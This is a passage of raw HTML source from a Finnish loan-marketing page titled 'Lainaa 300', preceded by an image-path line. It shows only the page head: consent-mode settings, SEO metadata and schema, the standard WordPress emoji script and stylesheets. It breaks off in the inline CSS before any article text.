

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banknorden.com/fi/lainaa-300/
body_size: 28808
content:
<!DOCTYPE html>
<html lang="fi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Lainaa 300 - Tämä 2025</title>
<meta name="description" content="Puuttuuko sinulta rahaa laskuista tai vaikkapa pitkäaikaisen haaveen toteuttamiseksi ? ✅ Lue täältä miten saat lainaa 300"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://banknorden.com/fi/lainaa-300/" />
<meta property="og:locale" content="fi_FI" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lainaa 300 - Tämä 2025" />
<meta property="og:description" content="Puuttuuko sinulta rahaa laskuista tai vaikkapa pitkäaikaisen haaveen toteuttamiseksi ? ✅ Lue täältä miten saat lainaa 300" />
<meta property="og:url" content="https://banknorden.com/fi/lainaa-300/" />
<meta property="article:publisher" content="https://www.facebook.com/banknorden/" />
<meta property="article:section" content="Lainan määrä" />
<meta property="og:updated_time" content="2023-02-13T13:44:14+01:00" />
<meta property="og:image" content="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg" />
<meta property="og:image:secure_url" content="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg" />
<meta property="og:image:width" content="347" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Lainaa 300" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-19T14:29:25+02:00" />
<meta property="article:modified_time" content="2023-02-13T13:44:14+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lainaa 300 - Tämä 2025" />
<meta name="twitter:description" content="Puuttuuko sinulta rahaa laskuista tai vaikkapa pitkäaikaisen haaveen toteuttamiseksi ? ✅ Lue täältä miten saat lainaa 300" />
<meta name="twitter:image" content="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Banko" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://banknorden.com/#organization","name":"Banknorden","url":"https://banknorden.com","sameAs":["https://www.facebook.com/banknorden/"],"logo":{"@type":"ImageObject","@id":"https://banknorden.com/#logo","url":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","contentUrl":"https://banknorden.com/wp-content/uploads/2018/08/banknorden-icon-b_w-1.png","inLanguage":"fi","width":"192","height":"192"}},{"@type":"WebSite","@id":"https://banknorden.com/#website","url":"https://banknorden.com","publisher":{"@id":"https://banknorden.com/#organization"},"inLanguage":"fi"},{"@type":"ImageObject","@id":"https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg","url":"https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg","width":"347","height":"200","caption":"Lainaa 300","inLanguage":"fi"},{"@type":"BreadcrumbList","@id":"https://banknorden.com/fi/lainaa-300/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://banknorden.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://banknorden.com/fi/lainan-maara-fi/","name":"Lainan m\u00e4\u00e4r\u00e4"}},{"@type":"ListItem","position":"3","item":{"@id":"https://banknorden.com/fi/lainaa-300/","name":"Lainaa 300"}}]},{"@type":"WebPage","@id":"https://banknorden.com/fi/lainaa-300/#webpage","url":"https://banknorden.com/fi/lainaa-300/","name":"Lainaa 300 - T\u00e4m\u00e4 2025","datePublished":"2018-09-19T14:29:25+02:00","dateModified":"2023-02-13T13:44:14+01:00","isPartOf":{"@id":"https://banknorden.com/#website"},"primaryImageOfPage":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg"},"inLanguage":"fi","breadcrumb":{"@id":"https://banknorden.com/fi/lainaa-300/#breadcrumb"}},{"@type":"Person","@id":"https://banknorden.com/fi/author/banko/","name":"Banko","description":"Aqu\u00ed podr\u00e1 encontrar todos los art\u00edculos redactados por Banko hasta el d\u00eda de la fecha","url":"https://banknorden.com/fi/author/banko/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b1eb7ac815c0eefb6d81513a16eaed211dd3de98434ab497d018a2f59044563a?s=96&amp;d=mm&amp;r=g","caption":"Banko","inLanguage":"fi"},"worksFor":{"@id":"https://banknorden.com/#organization"}},{"@type":"BlogPosting","headline":"Lainaa 300 - T\u00e4m\u00e4 2025","keywords":"Lainaa 300","datePublished":"2018-09-19T14:29:25+02:00","dateModified":"2023-02-13T13:44:14+01:00","articleSection":"Lainan m\u00e4\u00e4r\u00e4","author":{"@id":"https://banknorden.com/fi/author/banko/","name":"Banko"},"publisher":{"@id":"https://banknorden.com/#organization"},"description":"Puuttuuko sinulta rahaa laskuista tai vaikkapa pitk\u00e4aikaisen haaveen toteuttamiseksi ? \u2705 Lue t\u00e4\u00e4lt\u00e4 miten saat lainaa 300","name":"Lainaa 300 - T\u00e4m\u00e4 2025","@id":"https://banknorden.com/fi/lainaa-300/#richSnippet","isPartOf":{"@id":"https://banknorden.com/fi/lainaa-300/#webpage"},"image":{"@id":"https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg"},"inLanguage":"fi","mainEntityOfPage":{"@id":"https://banknorden.com/fi/lainaa-300/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Banknorden &raquo; Feed" href="https://banknorden.com/fi/feed/" />
<script type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banknorden.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' media='all' />
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://banknorden.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='seofy-contentgpt-css' href='https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/css/seofy-contentgpt-public.css?ver=1.0.7' media='all' />
<link rel='stylesheet' id='seofy-feed-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/seofy-feed-public.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='seofy-feedmain-css' href='https://banknorden.com/wp-content/plugins/seofy-feed/public/css/main.css?ver=3.1.32' media='all' />
<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#fafafa;color:#191919;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:360px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:16px;}body{line-height:2;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-title{font-weight:500;text-transform:uppercase;font-size:35px;}.main-navigation a, .menu-toggle{font-weight:500;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:700;text-transform:uppercase;font-size:17px;margin-bottom:19px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:300;text-transform:uppercase;font-size:13px;}h1{font-weight:bold;font-size:50px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:600;text-transform:uppercase;font-size:17px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:300;text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#171717;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#1e73be;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a0a0a;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1e73be;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1e73be;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#000000;}.entry-title a:hover{color:#1e73be;}.entry-meta{color:#878787;}.entry-meta a{color:#878787;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets a{color:#262626;}.footer-widgets a:hover{color:#1abc9c;}.footer-widgets .widget-title{color:#262626;}.site-info{color:#262626;background-color:#ffffff;}.site-info a{color:#262626;}.site-info a:hover{color:#757575;}.footer-bar .widget_nav_menu .current-menu-item 